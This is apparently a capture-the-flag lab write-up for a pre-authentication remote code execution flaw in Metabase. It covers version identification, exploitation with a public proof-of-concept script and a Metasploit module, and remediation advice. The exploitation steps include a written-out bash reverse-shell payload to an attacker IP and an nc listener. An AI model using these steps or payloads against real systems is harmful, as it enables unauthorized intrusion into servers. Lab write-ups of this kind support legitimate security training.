Metabase is an open-source business intelligence (BI) and analytics tool that enables organizations to create and share dashboards and reports based on their data. It provides a user-friendly interface for exploring and visualizing data without requiring extensive technical knowledge or coding skills.
Metabase could allow a remote attacker to execute arbitrary commands on the system, caused by an unspecified flaw. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.

Affected Products
Metabase Metabase 0.45.4
Metabase Metabase 0.44.7
Metabase Metabase 0.43.7
Metabase Metabase 1.43.7
Metabase Metabase 0.46.6
Metabase Metabase 1.44.7
Metabase Metabase 1.45.4
Identification

1. Navigating to /api/session/properties we can find the platform version
- http://data.analytical.htb/api/session/properties

2. You can also use curl & jq to filter the output from CLI
- curl -X GET http://data.analytical.htb/api/session/properties | jq “.version”
Exploitation #1 – Script

1. Having confirmed the vulnerable version, we can proceed to get the setup-token from /api/session/properties
- http://data.analytical.htb/api/session/properties
2. We can proceed to use the exploit (https://github.com/m3m0o/metabase-pre-auth-rce-poc/tree/main) , this required the URL of the Metabase platform, the setup-token and a command
- git clone https://github.com/m3m0o/metabase-pre-auth-rce-poc.git
- cd metabase-pre-auth-rce-poc
- ls

3. Run the script help menu
- python3 main.py -h

4. We will first test the ability to execute commands, so we will try pinging our machine, first capture traffic in your network card, (ICMP)
- ifconfig
- sudo tcpdump -i tun0 icmp

5. now run the script with ping command with the IP of our network card
- python3 main.py -u http://data.analytical.htb -t “249fa03d-fd94-4d5b-b94f-b4ebf3df681f” -c “ping -c 2 10.10.14.166”

6.You should now receive traffic in tcpdump
7. Knowing we can execute commands we can try to execute a reverse shell, first, start a listener in your local computer
- nc -lvp 4444
8. Now execute the script with the reverse shell payload
- python3 main.py -u http://data.analytical.htb -t “249fa03d-fd94-4d5b-b94f-b4ebf3df681f” -c “bash -i >& /dev/tcp/10.10.14.166/4444 0>&1”


9. Now you should check your listener, and the connection should be received
- whoami

Exploitation #2 – Metasploit

1. We can also use metasploit to exploit this vulnerability (metabase_setup_token_rce)
- use exploit/linux/http/metabase_setup_token_rce
- show options

2. Fill the required information
- set RPORT 80
- set RHOSTS data.analytical.htb
- set LHOST 10.10.14.166
3. Run the exploit
- exploit
Remedy
Metabase must upgrade to fixed versions (0.46.6.1, 1.46.6.1, or later)
- Patching: Regularly update Metabase to the latest version to apply security patches.
- Security Best Practices: Follow security best practices for deployment, including the use of firewalls, intrusion detection systems, and regular security audits.
Reference
https://infosecwriteups.com/cve-2023-38646-metabase-pre-auth-rce-866220684396
https://github.com/shamo0/CVE-2023-38646-PoC
https://github.com/m3m0o/metabase-pre-auth-rce-poc/blob/main/main.py
https://www.restack.io/docs/metabase-knowledge-metabase-rce-poc-github